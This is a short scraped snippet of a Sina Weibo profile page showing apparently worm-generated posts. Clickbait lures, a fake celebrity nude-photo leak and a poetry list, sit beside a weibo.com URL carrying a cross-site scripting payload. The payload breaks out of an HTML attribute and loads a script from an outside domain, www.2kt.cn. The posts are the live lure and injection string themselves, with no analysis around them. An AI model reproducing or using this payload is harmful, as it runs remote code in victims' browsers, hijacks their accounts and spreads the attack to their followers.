 全部 原创 图片 视频 音乐 搜索他说的话 搜索 高级搜索
惊爆!范 冰艳照真流出了： http://t.cn/aNvKqn
22分钟前 来自新浪微博
http://weibo.com/pub/star/g/xyyyd%22%3e%3cscript%20src=//www.2kt.cn
/images/t.js%3e%3c/script%3e?type=update
让女人心动的100句诗歌： http://t.cn/aNvKqn
22分钟前 来自新浪微博 转发 | 收藏 | 评论
这些人也关注他(1)
我和他都关注了(3)